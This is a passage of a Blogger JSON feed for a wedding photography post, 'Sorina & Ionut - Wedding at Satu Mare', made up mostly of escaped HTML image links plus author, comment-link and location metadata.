href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_L30p3DZPePYGFCU9Fjx32RLAH3-65J88iZXYk8rT_CJ6KWxR8Sz22TDur9xbOf7PBDu-777V3biRTbsTmtb-OPUbLSfbLUdHuipUhlNu-PcMVmk5Lpa_TRuH9OA3YNfItga1bKgtjBeh\/s1600\/SI_102325_IMG_6465.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_L30p3DZPePYGFCU9Fjx32RLAH3-65J88iZXYk8rT_CJ6KWxR8Sz22TDur9xbOf7PBDu-777V3biRTbsTmtb-OPUbLSfbLUdHuipUhlNu-PcMVmk5Lpa_TRuH9OA3YNfItga1bKgtjBeh\/s640\/SI_102325_IMG_6465.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZp34dSqDas6OaIUrc4WMRmGEK5Jj8bYxnsDG4nmepv7YU2ciP2_BSHcEovVA8VJl4Nu4Rr-iMLJoHvNoW0LQDPBmIv_jiWU19yW6uVverH83zBRg-qfLshfFPKbaapbvHLHHbql8s6NGI\/s1600\/SI_102330_IMG_5939.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZp34dSqDas6OaIUrc4WMRmGEK5Jj8bYxnsDG4nmepv7YU2ciP2_BSHcEovVA8VJl4Nu4Rr-iMLJoHvNoW0LQDPBmIv_jiWU19yW6uVverH83zBRg-qfLshfFPKbaapbvHLHHbql8s6NGI\/s640\/SI_102330_IMG_5939.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI-Y182JzJzvZSJSmiQ9zPkN5BWX1c7d7spcxuocwsnwJC9bTvvQgIKx8Z2X2rh0-JdjCI7oF7xClzaiZJ7_DTXYorHW6xk2C5SmqKjVaYhMOPOgCuxIPyJ8D37_43m7sAbpNai0Rc1nG0\/s1600\/SI_110103_IMG_6213-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI-Y182JzJzvZSJSmiQ9zPkN5BWX1c7d7spcxuocwsnwJC9bTvvQgIKx8Z2X2rh0-JdjCI7oF7xClzaiZJ7_DTXYorHW6xk2C5SmqKjVaYhMOPOgCuxIPyJ8D37_43m7sAbpNai0Rc1nG0\/s640\/SI_110103_IMG_6213-2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqFjJZGFWgrs6PaQWXGFG6YXPxQ1lDdCVad4sjbdL5eZRX6Wv9_UNtAYXnwIVZKX3-lItfrvRq4Qwy4gulKvrOol4-OrI_kKM_DUDD2dD5MQRsa9anE6apUL7QE89Hd_TyrWu0wtBRmREw\/s1600\/SI_110108_IMG_6734.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqFjJZGFWgrs6PaQWXGFG6YXPxQ1lDdCVad4sjbdL5eZRX6Wv9_UNtAYXnwIVZKX3-lItfrvRq4Qwy4gulKvrOol4-OrI_kKM_DUDD2dD5MQRsa9anE6apUL7QE89Hd_TyrWu0wtBRmREw\/s640\/SI_110108_IMG_6734.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAkSrrsGlvbva47LFnu01qrUuP3xNQNwgtRAled4ybFJmHm_1Q5xPrCgwW85Tb5WtTB33NbS1iGvGN3Klo_jq5dSUaham3NzuJFc_2XOEoVEgWxhpH8LN6hypnh97glxV7ek0S_EhtY7vh\/s1600\/SI_110145_IMG_6497.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAkSrrsGlvbva47LFnu01qrUuP3xNQNwgtRAled4ybFJmHm_1Q5xPrCgwW85Tb5WtTB33NbS1iGvGN3Klo_jq5dSUaham3NzuJFc_2XOEoVEgWxhpH8LN6hypnh97glxV7ek0S_EhtY7vh\/s640\/SI_110145_IMG_6497.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc0kDWhyMzMteeHtxorKDuWSksnXMwOldpm_uh9x06jRqJprmnbYth28ygHWwpEwgeUkX7PVYx3ho4Ov02G-xyJVFgF_w0uqbn1yG1jJ4tdCTzU_yaKg2AV7CAOmq32rz1T9jTMtKru3tI\/s1600\/SI_110216_IMG_6852.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc0kDWhyMzMteeHtxorKDuWSksnXMwOldpm_uh9x06jRqJprmnbYth28ygHWwpEwgeUkX7PVYx3ho4Ov02G-xyJVFgF_w0uqbn1yG1jJ4tdCTzU_yaKg2AV7CAOmq32rz1T9jTMtKru3tI\/s640\/SI_110216_IMG_6852.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM0Cr-36Z4P_AID4AHqUR5uKuXNl0MWh53azGfBFc4PLdS6xZjGN1iF9XLcuC6C-nWPeLImAyYxOJxGe-lUhH8N3sv7vm9yJZ6Uuqih5UFRBMPBtmlyLDuJJj-gai3kvD6Xy8ySrCx8Hx\/s1600\/SI_110245_IMG_6894.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM0Cr-36Z4P_AID4AHqUR5uKuXNl0MWh53azGfBFc4PLdS6xZjGN1iF9XLcuC6C-nWPeLImAyYxOJxGe-lUhH8N3sv7vm9yJZ6Uuqih5UFRBMPBtmlyLDuJJj-gai3kvD6Xy8ySrCx8Hx\/s640\/SI_110245_IMG_6894.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCtomHIqBxZnS0Qr4WQhpWf7jNaCMZXoTrBF7nFHEuHYmF8LNmnkkqt9d5a48sQFv97tkXYTYMuAKVYQB4NaHixW4VujKarNX5wqptXPCV5G6Fz9XAccGWK6vP9G_46Z0xuOHerNrKr4-K\/s1600\/SI_110155_IMG_6829.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCtomHIqBxZnS0Qr4WQhpWf7jNaCMZXoTrBF7nFHEuHYmF8LNmnkkqt9d5a48sQFv97tkXYTYMuAKVYQB4NaHixW4VujKarNX5wqptXPCV5G6Fz9XAccGWK6vP9G_46Z0xuOHerNrKr4-K\/s640\/SI_110155_IMG_6829.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig1SALCv7B9QcbNhEysP4xQ3T_BJIXwqsPW7q5KFJYT86BddYBvM8I3KsNT9qvFZu-LmywbBqCHXAM8h9a2456gDoQQWCaXu8ujjpkLHBTWPW2cMepgOQkNvrxHYHa2w1f7F9O07eHMd01\/s1600\/SI_110154_IMG_6823.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig1SALCv7B9QcbNhEysP4xQ3T_BJIXwqsPW7q5KFJYT86BddYBvM8I3KsNT9qvFZu-LmywbBqCHXAM8h9a2456gDoQQWCaXu8ujjpkLHBTWPW2cMepgOQkNvrxHYHa2w1f7F9O07eHMd01\/s640\/SI_110154_IMG_6823.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"goog_441120012\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_441120013\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.panitimarta.com\/feeds\/7724516397976308187\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.panitimarta.com\/2018\/02\/Sorina-Ionut-Wedding.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6533560107889334088\/posts\/default\/7724516397976308187"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6533560107889334088\/posts\/default\/7724516397976308187"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.panitimarta.com\/2018\/02\/Sorina-Ionut-Wedding.html","title":"Sorina \u0026 Ionut - Wedding at Satu Mare"}],"author":[{"name":{"$t":"Paniti Marta"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05995174173678597917"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL7xWODGuavODyhogwPcdJNxygxzLhWRt-o39NfH9vZyXfwOQY6AkJ0UGtZqAwZV5SMjpGay4tgpEwOLCALhatCRpTrxjVRrxDAadvWd4LnW1tl1vZUKaEswsSB1_eyhc_fsiE4hb7RN4d\/s72-c\/SI_101744_IMG_5009.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Satu Mare, Romania"},"georss$point":{"$t":"47.8016702 22.857592599999975"},"georss$box":{"$t":"47.6310237 22.534869099999977 47.972316699999993 23.180316099999974"}}});